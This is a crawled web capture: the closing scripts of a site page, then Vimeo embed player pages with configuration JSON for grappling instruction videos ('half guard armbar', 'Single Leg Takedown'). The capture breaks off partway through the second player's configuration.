  <script src="js/libs/jquery-2.2.4.min.js"></script>
  <script src="js/libs/jquery-ui.min.js"></script>
  <script src="js/libs/retina.min.js"></script>
  <script src="plugins/jquery.scrollTo.min.js"></script>
  <script src="plugins/jquery.localScroll.min.js"></script>
  <script src="plugins/mad.customselect.js"></script>
  <script src="plugins/fancybox/jquery.fancybox.min.js"></script>
  <script src="plugins/jquery.queryloader2.min.js"></script>
  <script src="plugins/owl.carousel.min.js"></script>
<script src="app-assets/vendors/js/forms/select/select2.full.min.js"></script>
  <!-- JS theme files
  ============================================ -->
  <script src="js/plugins.js"></script>
  <script src="js/script.js"></script>
   <script src="app-assets/js/scripts/forms/select/form-select2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/442864800
body_size: 6320
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/442864800">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>half guard armbar on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/932068644-fd402ad4b5c107cf431f384341f8109a3705c9e545c701300c903a15df033133-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/932068644-fd402ad4b5c107cf431f384341f8109a3705c9e545c701300c903a15df033133-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768378663~acl=%2Ff9590d31-7013-430d-a6f1-c6336cebeec9%2Fpsid%3D41ba12588e3ea4f25abc02ea4ba2fdc38e5e1bfa4e8dab6e32fe5d43fe3e0a99%2F%2A~hmac=0a9f10bb7415096c27acada721c2ee645261ceb5e1efc4e0888db4309461609e/f9590d31-7013-430d-a6f1-c6336cebeec9/psid=41ba12588e3ea4f25abc02ea4ba2fdc38e5e1bfa4e8dab6e32fe5d43fe3e0a99/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~VQajeks6JfCFswArWbD0V3ZLlbok3I1yWL25PI7aEpU\u0026r=dXM%3D\u0026rh=fgKAH","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768378663~acl=%2Ff9590d31-7013-430d-a6f1-c6336cebeec9%2Fpsid%3D41ba12588e3ea4f25abc02ea4ba2fdc38e5e1bfa4e8dab6e32fe5d43fe3e0a99%2F%2A~hmac=0a9f10bb7415096c27acada721c2ee645261ceb5e1efc4e0888db4309461609e/f9590d31-7013-430d-a6f1-c6336cebeec9/psid=41ba12588e3ea4f25abc02ea4ba2fdc38e5e1bfa4e8dab6e32fe5d43fe3e0a99/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~VQajeks6JfCFswArWbD0V3ZLlbok3I1yWL25PI7aEpU\u0026r=dXM%3D\u0026rh=fgKAH"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768378663-0x8493ff047c55e4041e47866d0d484056d03daae5/f9590d31-7013-430d-a6f1-c6336cebeec9/psid=41ba12588e3ea4f25abc02ea4ba2fdc38e5e1bfa4e8dab6e32fe5d43fe3e0a99/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~VQajeks6JfCFswArWbD0V3ZLlbok3I1yWL25PI7aEpU\u0026r=dXM%3D\u0026rh=fgKAH","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768378663-0x8493ff047c55e4041e47866d0d484056d03daae5/f9590d31-7013-430d-a6f1-c6336cebeec9/psid=41ba12588e3ea4f25abc02ea4ba2fdc38e5e1bfa4e8dab6e32fe5d43fe3e0a99/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~VQajeks6JfCFswArWbD0V3ZLlbok3I1yWL25PI7aEpU\u0026r=dXM%3D\u0026rh=fgKAH"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"174","id":"60f7409e-edfd-40f7-a2f0-83f02f04d33c","fps":29.98,"quality":"720p"},{"profile":"164","id":"6997972a-dbab-48e9-b642-d1694ee66adf","fps":29.98,"quality":"360p"},{"profile":"165","id":"71db9107-bbae-4dda-ad70-6ad277018a93","fps":29.98,"quality":"540p"},{"profile":"175","id":"e0a3a1b3-813f-485a-ba1c-06e0263dc8f0","fps":29.98,"quality":"1080p"},{"profile":"139","id":"fd5267c5-1196-4d83-b46e-1a0f7f294e5c","fps":29.98,"quality":"240p"}],"streams_avc":[{"profile":"174","id":"60f7409e-edfd-40f7-a2f0-83f02f04d33c","fps":29.98,"quality":"720p"},{"profile":"164","id":"6997972a-dbab-48e9-b642-d1694ee66adf","fps":29.98,"quality":"360p"},{"profile":"165","id":"71db9107-bbae-4dda-ad70-6ad277018a93","fps":29.98,"quality":"540p"},{"profile":"175","id":"e0a3a1b3-813f-485a-ba1c-06e0263dc8f0","fps":29.98,"quality":"1080p"},{"profile":"139","id":"fd5267c5-1196-4d83-b46e-1a0f7f294e5c","fps":29.98,"quality":"240p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768378663~acl=%2Ff9590d31-7013-430d-a6f1-c6336cebeec9%2Fpsid%3D41ba12588e3ea4f25abc02ea4ba2fdc38e5e1bfa4e8dab6e32fe5d43fe3e0a99%2F%2A~hmac=0a9f10bb7415096c27acada721c2ee645261ceb5e1efc4e0888db4309461609e/f9590d31-7013-430d-a6f1-c6336cebeec9/psid=41ba12588e3ea4f25abc02ea4ba2fdc38e5e1bfa4e8dab6e32fe5d43fe3e0a99/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~fYQdutwVFov5CrhG985SbTSx4De01QSd7NkLm-pXZG8\u0026r=dXM%3D\u0026rh=fgKAH\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768378663~acl=%2Ff9590d31-7013-430d-a6f1-c6336cebeec9%2Fpsid%3D41ba12588e3ea4f25abc02ea4ba2fdc38e5e1bfa4e8dab6e32fe5d43fe3e0a99%2F%2A~hmac=0a9f10bb7415096c27acada721c2ee645261ceb5e1efc4e0888db4309461609e/f9590d31-7013-430d-a6f1-c6336cebeec9/psid=41ba12588e3ea4f25abc02ea4ba2fdc38e5e1bfa4e8dab6e32fe5d43fe3e0a99/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~fYQdutwVFov5CrhG985SbTSx4De01QSd7NkLm-pXZG8\u0026r=dXM%3D\u0026rh=fgKAH\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768378663-0x8493ff047c55e4041e47866d0d484056d03daae5/f9590d31-7013-430d-a6f1-c6336cebeec9/psid=41ba12588e3ea4f25abc02ea4ba2fdc38e5e1bfa4e8dab6e32fe5d43fe3e0a99/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~fYQdutwVFov5CrhG985SbTSx4De01QSd7NkLm-pXZG8\u0026r=dXM%3D\u0026rh=fgKAH\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768378663-0x8493ff047c55e4041e47866d0d484056d03daae5/f9590d31-7013-430d-a6f1-c6336cebeec9/psid=41ba12588e3ea4f25abc02ea4ba2fdc38e5e1bfa4e8dab6e32fe5d43fe3e0a99/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~fYQdutwVFov5CrhG985SbTSx4De01QSd7NkLm-pXZG8\u0026r=dXM%3D\u0026rh=fgKAH\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["60f7409e-edfd-40f7-a2f0-83f02f04d33c","6997972a-dbab-48e9-b642-d1694ee66adf","71db9107-bbae-4dda-ad70-6ad277018a93","e0a3a1b3-813f-485a-ba1c-06e0263dc8f0","fd5267c5-1196-4d83-b46e-1a0f7f294e5c"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"http://getmyvideoprofits.com/guests.php","cookie_domain":".vimeo.com","signature":"52008cc5e0f31c18f065e473dd6eaca4","timestamp":1768375063,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/fe302959-cc1b-475e-b1cd-c41398d78940.0.jpeg?ClientID=sulu\u0026Expires=1768378663\u0026Signature=48da09b61ba8a06ea740dabf2c076bce23f809cb","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"d5f1f87b0ee80034ed874783df029caa9470d6bf1768375063","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.26.33"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"1591396624.1768375063","ai_widget_signature":"7401ab27a22617024bdc781c86f6cca57db2f389785a3fa20561c62fc3e62817_1768378663","config_refresh_url":"https://player.vimeo.com/video/442864800/config/request?atid=1591396624.1768375063\u0026expires=3600\u0026referrer=http%3A%2F%2Fgetmyvideoprofits.com%2Fguests.php\u0026session=d5f1f87b0ee80034ed874783df029caa9470d6bf1768375063\u0026signature=52008cc5e0f31c18f065e473dd6eaca4\u0026time=1768375063\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":442864800,"title":"half guard armbar","width":1920,"height":1080,"duration":470,"url":"https://vimeo.com/442864800","share_url":"https://vimeo.com/442864800","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/442864800?h=b1a95935c5\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/932068644-fd402ad4b5c107cf431f384341f8109a3705c9e545c701300c903a15df033133-d","owner":{"id":119542036,"name":"Live Functions Inc.","img":"https://i.vimeocdn.com/portrait/42686085_60x60?sig=3817f20b95be4f13cbd226be3da4ce691301e1c9da230ceaf0358635c1f5b763\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/42686085_60x60?sig=3817f20b95be4f13cbd226be3da4ce691301e1c9da230ceaf0358635c1f5b763\u0026v=1\u0026region=us","url":"https://vimeo.com/user119542036","account_type":"live_premium"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":143646682,"file_id":1939188020,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":29.98,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiZDVmMWY4N2IwZWU4MDAzNGVkODc0NzgzZGYwMjljYWE5NDcwZDZiZjE3NjgzNzUwNjMiLCJleHAiOjE3NjgzNzg2NjMsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.txVIitlLHojLJjyh2wpSz0wZapUClQ0dna_qnYK7lDM"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":1,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"e4d108","color_one":"000000","color_two":"e4d108","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"custom_logo":{"img":"https://i.vimeocdn.com/player/846710?sig=713c816c19b421e7b360b1d226799b6949505246c4f72c352094f8915414ac3c\u0026v=1","url":"","sticky":1,"width":100,"height":56},"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":0,"chapters":0,"chromecast":0,"cc":0,"transcript":0,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/442864800?h=b1a95935c5","thumbnailUrl":"https://i.vimeocdn.com/video/932068644-fd402ad4b5c107cf431f384341f8109a3705c9e545c701300c903a15df033133-d?f=webp","name":"half guard armbar","description":"This is \"half guard armbar\" by \"Live Functions Inc.\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT470S","uploadDate":"2020-07-29T18:31:36-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/440739685
body_size: 6470
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/440739685">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Single Leg Takedown on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/932641394-2d966b6de61a08af96c8330a92d6bf97029f15f3b279f316cede29fe0241153b-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/932641394-2d966b6de61a08af96c8330a92d6bf97029f15f3b279f316cede29fe0241153b-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768378663~acl=%2F23bc2532-eb1f-474a-9b8f-a4e05f2ff563%2Fpsid%3D18aba5c3a42dd256ccc3ea432020fef6646fdaecb3d36817a16083de852a264d%2F%2A~hmac=9e685bbc08ddf2eecb52cd757b35a3244a3c6e5b6d50aaee6eae273379ee6524/23bc2532-eb1f-474a-9b8f-a4e05f2ff563/psid=18aba5c3a42dd256ccc3ea432020fef6646fdaecb3d36817a16083de852a264d/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~sqkwvionIAGLUbpF3_M1Edaa6ucQ1oJml2x6rr2NyYA\u0026r=dXM%3D\u0026rh=4Al6M4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768378663~acl=%2F23bc2532-eb1f-474a-9b8f-a4e05f2ff563%2Fpsid%3D18aba5c3a42dd256ccc3ea432020fef6646fdaecb3d36817a16083de852a264d%2F%2A~hmac=9e685bbc08ddf2eecb52cd757b35a3244a3c6e5b6d50aaee6eae273379ee6524/23bc2532-eb1f-474a-9b8f-a4e05f2ff563/psid=18aba5c3a42dd256ccc3ea432020fef6646fdaecb3d36817a16083de852a264d/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~sqkwvionIAGLUbpF3_M1Edaa6ucQ1oJml2x6rr2NyYA\u0026r=dXM%3D\u0026rh=4Al6M4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768378663-0x71d3093fd212fbe268aecbd39fa3fa56080ba9bf/23bc2532-eb1f-474a-9b8f-a4e05f2ff563/psid=18aba5c3a42dd256ccc3ea432020fef6646fdaecb3d36817a16083de852a264d/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~sqkwvionIAGLUbpF3_M1Edaa6ucQ1oJml2x6rr2NyYA\u0026r=dXM%3D\u0026rh=4Al6M4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768378663-0x71d3093fd212fbe268aecbd39fa3fa56080ba9bf/23bc2532-eb1f-474a-9b8f-a4e05f2ff563/psid=18aba5c3a42dd256ccc3ea432020fef6646fdaecb3d36817a16083de852a264d/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~sqkwvionIAGLUbpF3_M1Edaa6ucQ1oJml2x6rr2NyYA\u0026r=dXM%3D\u0026rh=4Al6M4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"165","id":"85ad5b59-953f-4c98-99fa-d824970db79e","fps":29.98,"quality":"540p"},{"profile":"164","id":"c87c5f6e-f22f-4192-b876-0d8660cd64bd","fps":29.98,"quality":"360p"},{"profile":"175","id":"d47cc6d4-b2df-40c0-9863-1eeef0d02740","fps":29.98,"quality":"1080p"},{"profile":"139","id":"576cfe9c-94f3-4c64-8e63-f91a8191227e","fps":29.98,"quality":"240p"},{"profile":"174","id":"583f5116-a094-41ed-a3ef-f848578e9dea","fps":29.98,"quality":"720p"}],"streams_avc":[{"profile":"175","id":"d47cc6d4-b2df-40c0-9863-1eeef0d02740","fps":29.98,"quality":"1080p"},{"profile":"139","id":"576cfe9c-94f3-4c64-8e63-f91a8191227e","fps":29.98,"quality":"240p"},{"profile":"174","id":"583f5116-a094-41ed-a3ef-f848578e9dea","fps":29.98,"quality":"720p"},{"profile":"165","id":"85ad5b59-953f-4c98-99fa-d824970db79e","fps":29.98,"quality":"540p"},{"profile":"164","id":"c87c5f6e-f22f-4192-b876-0d8660cd64bd","fps":29.98,"quality":"360p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768378663~acl=%2F23bc2532-eb1f-474a-9b8f-a4e05f2ff563%2Fpsid%3D18aba5c3a42dd256ccc3ea432020fef6646fdaecb3d36817a16083de852a264d%2F%2A~hmac=9e685bbc08ddf2eecb52cd757b35a3244a3c6e5b6d50aaee6eae273379ee6524/23bc2532-eb1f-474a-9b8f-a4e05f2ff563/psid=18aba5c3a42dd256ccc3ea432020fef6646fdaecb3d36817a16083de852a264d/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~fl_aAeQ4xEqzd-MDTLTFA_hABqrrHd6KOJKMB7jHfuc\u0026r=dXM%3D\u0026rh=4Al6M4\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768378663~acl=%2F23bc2532-eb